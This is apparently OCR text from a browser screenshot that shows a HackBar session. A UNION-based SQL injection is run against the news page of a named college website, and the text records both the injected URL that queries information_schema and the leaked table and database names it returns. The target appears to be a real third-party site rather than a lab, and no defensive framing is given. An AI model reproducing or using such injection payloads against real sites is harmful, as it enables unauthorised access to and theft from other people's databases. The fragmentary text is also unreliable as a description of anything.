 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,table_name,database(),4
IP
Details
TITLE : cat
DETAILS : nonoi_col
Download
TITLE : department
DETAILS : nonoi_col
Waiting for hitwebcounter.com...
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,table_name,database(),4 from information_schema.tables where table_schema = 'nonoi_col'
Split URL
Execute
Post data Referrer User Agent Cookies